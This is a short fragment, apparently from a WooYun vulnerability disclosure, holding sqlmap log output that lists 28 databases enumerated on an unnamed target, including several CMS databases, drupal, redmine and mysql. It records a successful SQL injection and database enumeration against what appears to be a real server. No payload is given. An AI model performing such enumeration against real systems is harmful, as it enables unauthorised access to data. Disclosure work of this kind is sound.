 sqlmap
[13:15:20] [INFO] resumed: zssjcms
[13:15:20] [INFO] resumed: zxcms
available databases [28]:
[*] `transcode  `
[*] bscms
[*] cms
[*] cmstop
[*] countycms
[*] drupal
[*] dzcms
[*] gzcms
[*] houtai
[*] information_schema
[*] jlpcms
[*] kcqcms
[*] mysql
[*] nacms
[*] ottcms
[*] performance_schema
[*] quxian
[*] redmine
[*] spbcms
[*] upload
[*] vms
[*] wltcms
www.wooyun.org